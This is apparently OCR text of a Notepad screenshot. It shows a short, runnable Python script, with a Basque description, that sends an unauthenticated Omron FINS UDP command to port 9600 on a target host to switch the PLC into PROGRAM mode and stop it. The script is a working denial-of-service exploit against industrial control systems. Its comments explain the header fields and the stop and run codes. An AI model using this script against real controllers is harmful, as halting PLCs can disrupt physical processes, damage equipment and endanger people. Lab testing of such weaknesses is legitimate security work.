 pararPLComron: Bloc de notas
Archivo Edición Formato Ver Ayuda
import socket, argparse, binascii
parser = argparse.ArgumentParser(description='Froga Omron PLC gelditu')
parser.add_argument('--host', dest="HOST", help='Host', required=True)
args = parser.parse_args()
def bidali(payload, con):
    con.send(bytearray.fromhex(payload))
    data = con.recv(1024)
    return data
nic = socket.gethostbyname(socket.gethostname()) #will fail if hostname = 'hostname'
UDP_PORT = 9600
MESSAGE = '80 00 02 00 20 00 00 34 00 3c 04 02'
#fins header
icf = "80" #info control field (flags); 80=resp req, 81=resp not req
rsv = "00" #reserved
gct = "02" #gateway count (permissible number of gateways)
dna = "00" #destination network address
da1 = "20" #destination node address --> (Specifies the number of the node where the command is being sent. This
# node number is the address used for FINS, and is different from the IP address
# used for Ethernet.)
#idnn = args.HOST[-1:] #dest node no (last digit of target ip)
#dnn_i = '0' + idnn
#dnn = binascii.a2b_hex(dnn_i)
da2 = "00" #destinationb unit address
sna = "00" #source net address
sa1 = "34" #source net address --> (64 = WS FINS NODE NUMBER)
sa2 = "00" #source node address
#isnn = nic[-1:] #source node no (last digit of own ip)
#snn_i = '0' + isnn
#snn = binascii.a2b_hex(snn_i)
#sua = '\x00' #source unit addr
sid = "3c" #service ID (Set any desired number from 00 to FF for the SID)
# Operating mode changes
# MRC - SRC
# 04 01 --> RUN Changes the CPU Unit’s operating mode to RUN or MONITOR.
# 04 02 --> STOP Changes the CPU Unit’s operating mode to PROGRAM.
mrc = "04" #Main request code
src = "02" #Sub-request code
#fins_hdr = icf + rsv + gct + dna + dnn + dua + sna + snn + sua + sid
fins_hdr = icf + rsv + gct + dna + da1 + da2 + sna + sa1 + sa2 + sid + mrc + src
print ("UDP target IP:", args.HOST)
print ("UDP target port:", UDP_PORT)
print ("Stopping the PLC... " + '\t')
s = socket.socket(socket.AF_INET, # Internet
                      socket.SOCK_DGRAM) # UDP
s.connect((args.HOST, UDP_PORT))
s.sendto(bytearray.fromhex(MESSAGE), (args.HOST, UDP_PORT))
#s.sendto(MESSAGE, (args.HOST, UDP_PORT))
#data = bidali(MESSAGE, s)
#print(data)